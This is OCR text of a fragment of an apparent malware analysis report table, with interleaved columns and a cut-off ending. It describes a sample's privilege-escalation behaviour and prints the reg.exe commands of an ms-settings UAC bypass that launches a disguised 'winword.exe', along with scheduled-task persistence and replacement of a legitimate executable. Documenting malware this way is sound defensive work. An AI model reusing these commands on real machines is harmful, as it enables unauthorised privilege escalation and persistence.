
Behavior
Related log and description
Perform UAC Bypass and restart the process
with the Winlogon process token.
$ C:\Windows\SysWOW64\reg.exe: add
HKCU\Software\Classes\ms-
settings\Shell\Open\command /v
DelegateExecute
Privilege
$ C:\Windows\SysWOW64\reg.exe: add
escalation
HKCU\Software\Classes\ms-
settings\Shell\Open\command /t REG_SZ
/d "C:\ProgramData\winword.exe" /f
$%APPDATA%\.temp\winsrv.exe
Run a scheduled task.
Replace the legitimate executable in a
selected directory with an auto-run